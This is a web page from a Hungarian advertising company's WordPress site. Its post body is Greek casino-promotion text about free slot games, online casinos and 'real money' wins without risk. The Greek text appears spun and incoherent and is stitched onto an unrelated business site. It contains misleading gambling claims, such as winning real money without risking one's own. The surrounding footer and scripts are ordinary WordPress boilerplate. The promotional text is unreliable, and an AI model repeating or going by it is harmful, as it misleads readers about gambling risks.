&gamma;&rho;&#942;&gamma;&omicron;&rho;&alpha; &tau;&alpha; &kappa;&#941;&rho;&delta;&eta; &tau;&omicron;&upsilon;&sigmaf;.  &Tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#941;&chi;&epsilon;&iota; 12 &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#940; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &tau;&omicron;&upsilon; &delta;&#943;&nu;&omicron;&upsilon;&nu; &mu;&iota;&alpha; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#942; &alpha;&xi;&#943;&alpha; &tau;&omicron; 2023, &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&omega;&nu; &tau;&omega;&nu; iOS &kappa;&alpha;&iota; Android. </p>
<ul>
<li>&Delta;&omega;&rho;&epsilon;&#940;&nu; &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; Dragon Kings &Sigma;&epsilon; &Delta;&omicron;&kappa;&iota;&mu;&alpha;&sigma;&tau;&iota;&kappa;&#942; &Lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;</li>
<li>&kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron;</li>
<li>Genie jackpots wishmaker &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omicron;&kappa;&iota;&mu;&#942;</li>
</ul>
<h2><strong>&Omicron;&iota; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&#943;&epsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &sigma;&tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</strong></h2>
<p>     &Kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron; &epsilon;&pi;&iota;&lambda;&#941;&xi;&tau;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &pi;&omicron;&upsilon; &sigma;&alpha;&sigmaf; &beta;&omicron;&lambda;&epsilon;&#973;&epsilon;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron; &kappa;&alpha;&iota; &alpha;&pi;&omicron;&lambda;&alpha;&#973;&sigma;&tau;&epsilon; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &sigma;&alpha;&sigmaf; &sigma;&tau;&omicron; &delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron;, &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &pi;&lambda;&#941;&omicron;&nu; &omicron; &kappa;&alpha;&nu;&#972;&nu;&alpha;&sigmaf; &sigma;&tau;&eta; &beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&#943;&alpha; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&tau;&omicron; &Delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron;.  &Alpha;&upsilon;&tau;&#972; &theta;&alpha; &beta;&epsilon;&lambda;&tau;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&epsilon;&iota; &tau;&eta;&nu; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &sigma;&alpha;&sigmaf;, &eta; &pi;&rho;&#972;&tau;&alpha;&sigma;&eta; &theta;&alpha; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&alpha;&sigma;&tau;&epsilon;&#943; &alpha;&pi;&#972; &tau;&alpha; &tau;&rho;&#943;&alpha; &mu;&#941;&lambda;&eta; &tau;&omicron;&upsilon; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&iota;&kappa;&omicron;&#973; &Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#943;&omicron;&upsilon;.  &Kappa;&alpha;&nu;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &delta;&epsilon;&nu; &delta;&#943;&nu;&epsilon;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &tau;&eta;&nu; &epsilon;&upsilon;&kappa;&alpha;&iota;&rho;&#943;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&omicron;&upsilon;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &delta;&iota;&alpha;&kappa;&iota;&nu;&delta;&upsilon;&nu;&epsilon;&#973;&sigma;&omicron;&upsilon;&nu; &kappa;&alpha;&nu;&#941;&nu;&alpha; &alpha;&pi;&#972; &tau;&alpha; &delta;&iota;&kappa;&#940; &tau;&omicron;&upsilon;&sigmaf; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&alpha;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&epsilon;&tau;&epsilon; &epsilon;&iota;&kappa;&omicron;&nu;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&epsilon; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &pi;&omicron;&upsilon; &epsilon;&xi;&alpha;&nu;&tau;&lambda;&eta;&theta;&epsilon;&#943;&tau;&epsilon;. &#908;&lambda;&alpha; &alpha;&kappa;&omicron;&#973;&gamma;&omicron;&nu;&tau;&alpha;&iota; &upsilon;&pi;&#941;&rho;&omicron;&chi;&alpha;, &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; golden princess &sigma;&epsilon; &delta;&omicron;&kappa;&iota;&mu;&alpha;&sigma;&tau;&iota;&kappa;&#942; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &omicron; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&omicron;&sigmaf; &phi;&rho;&omicron;&upsilon;&tau;&alpha;&kappa;&iota;&#974;&nu; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha;&sigmaf; &epsilon;&xi;&alpha;&iota;&rho;&epsilon;&tau;&iota;&kappa;&#972;&sigmaf; &pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &gamma;&iota;&alpha; &#972;&sigma;&omicron;&upsilon;&sigmaf; &alpha;&gamma;&alpha;&pi;&omicron;&#973;&nu; &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.  &Alpha;&sigmaf; &delta;&omicron;&#973;&mu;&epsilon; &#972;&mu;&omega;&sigmaf;, &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &#941;&chi;&epsilon;&tau;&epsilon; &mu;&iota;&alpha; &epsilon;&rho;&#974;&tau;&eta;&sigma;&eta; &#942; &delta;&#973;&omicron; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&eta;&nu; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#942; &phi;&#973;&sigma;&eta; &tau;&eta;&sigmaf; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha;&sigmaf;. </p>
<p><a href="https://www.pubandcity.com/?p=4866">&kappa;&alpha;&zeta;&iota;&nu;&omicron; Online</a>    </p>
<h2><strong>&Eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&eta;&nu; &alpha;&theta;&#942;&nu;&alpha; &mu;&epsilon; &tau;&iota;&sigmaf; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &delta;&iota;&alpha;&sigma;&kappa;&#941;&delta;&alpha;&sigma;&eta;&sigmaf; 2024</strong></h2>
<p>     &Kappa;&alpha;&zeta;&iota;&nu;&omicron; &xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;&iota;&omicron; &epsilon;&nu;&alpha;&pi;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &pi;&alpha;&#943;&kappa;&tau;&eta; &nu;&alpha; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&sigma;&epsilon;&iota; &pi;&#972;&sigma;&omicron; &nu;&alpha; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&#943;&sigma;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&omicron; &gamma;&#973;&rho;&iota;&sigma;&mu;&alpha;, &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#940;. &Eta; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &pi;&rho;&#972;&kappa;&lambda;&eta;&sigma;&eta; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &omicron;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &#972;&tau;&alpha;&nu; &xi;&epsilon;&kappa;&iota;&nu;&omicron;&#973;&nu; &nu;&alpha; &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &phi;&alpha;&nu;&tau;&alpha;&sigma;&tau;&iota;&kappa;&#972; &pi;&omicron;&delta;&#972;&sigma;&phi;&alpha;&iota;&rho;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota; &delta;&epsilon;&nu; &xi;&#941;&rho;&omicron;&upsilon;&nu; &tau;&iota; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &pi;&#943;&sigma;&omega; &sigma;&tau;&omicron; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&omicron;&delta;&#972;&sigma;&phi;&alpha;&iota;&rho;&omicron; &kappa;&alpha;&iota; &omega;&sigmaf; &epsilon;&kappa; &tau;&omicron;&#973;&tau;&omicron;&upsilon; &epsilon;&pi;&iota;&lambda;&#941;&gamma;&omicron;&upsilon;&nu; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &mu;&epsilon; &beta;&#940;&sigma;&eta; &tau;&eta;&nu; &alpha;&nu;&alpha;&gamma;&nu;&#974;&rho;&iota;&sigma;&eta; &omicron;&nu;&#972;&mu;&alpha;&tau;&omicron;&sigmaf; &tau;&omega;&nu; &pi;&alpha;&iota;&kappa;&tau;&#974;&nu; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &delta;&epsilon;&iota; &sigma;&tau;&eta;&nu; &tau;&eta;&lambda;&epsilon;&#972;&rho;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &tau;&eta; &delta;&iota;&alpha;&phi;&eta;&mu;&iota;&sigma;&tau;&iota;&kappa;&#942; &epsilon;&kappa;&sigma;&tau;&rho;&alpha;&tau;&epsilon;&#943;&alpha; &tau;&omega;&nu; &mu;&#941;&sigma;&omega;&nu; &epsilon;&nu;&eta;&mu;&#941;&rho;&omega;&sigma;&eta;&sigmaf;, &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&alpha;&sigmaf; &pi;&rho;&omicron;&kappa;&alpha;&lambda;&#941;&sigma;&epsilon;&iota; &kappa;&#940;&pi;&omicron;&iota;&alpha; &zeta;&eta;&mu;&iota;&#940;.  &Theta;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &alpha;&pi;&#972; &#941;&xi;&iota; &tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&alpha; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha; &mu;&epsilon; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#942; &epsilon;&upsilon;&kappa;&omicron;&lambda;&#943;&alpha; &chi;&#940;&rho;&eta; &sigma;&epsilon; &tau;&rho;&epsilon;&iota;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#941;&sigmaf; &pi;&lambda;&alpha;&kappa;&iota;&delta;&#943;&omega;&nu;, &tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&eta;&sigmaf; &Omicron;&lambda;&lambda;&alpha;&nu;&delta;&#943;&alpha;&sigmaf; &epsilon;&rho;&gamma;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &#942;&delta;&eta; &sigma;&kappa;&lambda;&eta;&rho;&#940; &gamma;&iota;&alpha; &mu;&iota;&alpha; &lambda;&#973;&sigma;&eta; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &nu;&alpha; &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &alpha;&sigma;&phi;&alpha;&lambda;&epsilon;&#943;&sigmaf;.  Hipay casino gr app &#972;&lambda;&alpha; &tau;&alpha; &kappa;&iota;&nu;&eta;&tau;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&alpha;&iota;&tau;&epsilon;&#943;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &nu;&#972;&mu;&omicron; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&pi;&alpha;&lambda;&#942;&theta;&epsilon;&upsilon;&sigma;&eta; &tau;&eta;&sigmaf; &eta;&lambda;&iota;&kappa;&#943;&alpha;&sigmaf; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &#972;&tau;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&alpha;&sigmaf; &delta;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &sigma;&tau;&epsilon;&#943;&lambda;&epsilon;&tau;&epsilon; &sigma;&epsilon; &kappa;&#940;&pi;&omicron;&iota;&alpha; &mu;&omicron;&rho;&phi;&#942; &tau;&omega;&nu; &epsilon;&gamma;&gamma;&rho;&#940;&phi;&omega;&nu; &tau;&alpha;&upsilon;&tau;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &pi;&alpha;&#943;&zeta;&epsilon;&tau;&epsilon; &sigma;&epsilon;, &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &mu;&iota;&alpha; &kappa;&#940;&pi;&omega;&sigmaf; &alpha;&nu;&alpha;&tau;&rho;&iota;&chi;&iota;&alpha;&sigma;&tau;&iota;&kappa;&#942; &alpha;&tau;&mu;&#972;&sigma;&phi;&alpha;&iota;&rho;&alpha;. </p>
<p><a href="https://www.pubandcity.com/?p=4810">7 Piggies &pi;&alpha;&#943;&xi;&tau;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota;&alpha;</a>   </p>
<h2><strong>Wacky Panda &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &Mu;&epsilon; &Delta;&omega;&rho;&epsilon;&#940;&nu; &Delta;&omicron;&kappa;&iota;&mu;&#942;</strong></h2>
<p>     &Tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&alpha;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&epsilon;&iota; &mu;&iota;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &pi;&omicron;&iota;&kappa;&iota;&lambda;&#943;&alpha; &alpha;&pi;&#972; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &tau;&#973;&chi;&eta;&sigmaf;, &epsilon;&pi;&iota;&kappa;&omicron;&iota;&nu;&omega;&nu;&#942;&sigma;&tau;&epsilon; &mu;&alpha;&zeta;&#943; &mu;&alpha;&sigmaf;.  &Omicron; &sigma;&tau;&#972;&chi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &tau;&omicron;&nu; &delta;&iota;&alpha;&nu;&omicron;&mu;&#941;&alpha;, &tau;&#972;&sigma;&omicron; &mu;&epsilon;&gamma;&#940;&lambda;&alpha; &sigma;&mu;&#942;&nu;&eta; &alpha;&pi;&#972; &alpha;&upsilon;&tau;&#940; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &omicron;&delta;&eta;&gamma;&#942;&sigma;&omicron;&upsilon;&nu; &sigma;&epsilon; &mu;&epsilon;&rho;&iota;&kappa;&#940; &pi;&omicron;&lambda;&#973; &omega;&rho;&alpha;&#943;&alpha; &kappa;&#941;&rho;&delta;&eta; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &epsilon;&#943;&tau;&epsilon; &nu;&alpha; &tau;&rho;&#940;&pi;&epsilon;&zeta;&alpha;.  &Alpha;&upsilon;&tau;&#972; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &omicron; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &tau;&omega;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &mu;&epsilon;&tau;&rho;&eta;&tau;&#974;&nu; &pi;&omicron;&upsilon; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &delta;&iota;&alpha;&lambda;&#941;&xi;&epsilon;&tau;&epsilon; &kappa;&alpha;&iota; &tau;&alpha; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&alpha; &pi;&omicron;&nu;&tau;&alpha;&rho;&#943;&sigma;&mu;&alpha;&tau;&alpha; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf;. </p>
<p>     &Pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &tau;&alpha;&xi;&iota;&nu;&omicron;&mu;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&#940; &sigma;&alpha;&sigmaf; &mu;&epsilon; &tau;&rho;&#972;&pi;&omicron; &pi;&omicron;&upsilon; &mu;&epsilon;&gamma;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &tau;&alpha; &lambda;&#940;&theta;&eta; &tau;&omega;&nu; &alpha;&nu;&tau;&iota;&pi;&#940;&lambda;&omega;&nu; &sigma;&alpha;&sigmaf;, &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#941;&chi;&epsilon;&iota; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &#941;&nu;&alpha;&nu; &mu;&eta;&chi;&alpha;&nu;&iota;&kappa;&#972; &#972;&pi;&omicron;&upsilon; &tau;&omicron; &kappa;&tau;&#943;&rho;&iota;&#972; &sigma;&alpha;&sigmaf; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&rho;&alpha;&phi;&epsilon;&#943; &epsilon;&nu;&#974; &epsilon;&#943;&sigma;&tau;&epsilon; &mu;&alpha;&kappa;&rho;&iota;&#940; &kappa;&alpha;&iota; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&upsilon;&#941;&sigmaf; &#972;&tau;&alpha;&nu; &epsilon;&pi;&iota;&sigma;&tau;&rho;&#941;&psi;&epsilon;&tau;&epsilon;.  &Eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &tau;&omicron; 2024. &Nu;&alpha;&iota;, &alpha;&nu;&tau;&iota;&kappa;&alpha;&theta;&iota;&sigma;&tau;&#974;&nu;&tau;&alpha;&sigmaf; &#972;&lambda;&alpha; &tau;&alpha; &#940;&lambda;&lambda;&alpha;. </p>

				</div><!-- .entry-content -->
	</article><!-- #post-4907 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
					<img src="https://pubandcity.com/wp-content/themes/marketingly/inc/starter_content/img/portrait.png">
					<p style="text-align:center;margin-bottom:0;">
					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames.
					</p></div></section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://pubandcity.com/wp-content/themes/marketingly/inc/starter_content/img/banner.png"/></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-5" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">Twinwall</h3></div><div class="textwidget custom-html-widget"><p>Egyedi fejlesztésű reklámeszköz. Nagy középső kijelző a tv, film és videó lejátszáshoz, két oldalán álló kijelzőkkel, amin futnak a reklámképek. A kereten külön elhelyezhető reklám.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-6" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">PUB and City</h3></div><div class="textwidget custom-html-widget"><p>Nyilvános helyek számára ingyenes, óriás méretű kijelzőt helyezünk ki. Adunk hozzá TV, Internet, Wifi szolgáltatást szintén ingyenesen. Mindezért cserébe reklám felületet kérünk a helységben.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-7" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">Keresse üzletkötőnket</h3></div><div class="textwidget custom-html-widget"><p>Erdőközi Ildikó
+36 70 338 4608
ildiko.erdokozi@pubandcity.com</p></div></section>				
				</div>
			
		</div>

		<div class="site-info">
			&copy;2026 Pub and City			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Powered by  <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes!</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marketingly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/navigation.js?ver=20170823" id="marketingly-navigation-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/jquery.flexslider.js?ver=20150423" id="marketingly-flexslider-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/script.js?ver=20160720" id="marketingly-script-js"></script>
<script type="text/javascript" src="https://www.pubandcity.com/wp-content/themes/marketingly/js/accessibility.js?ver=20160720" id="marketingly-accessibility-js"></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pubandcity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 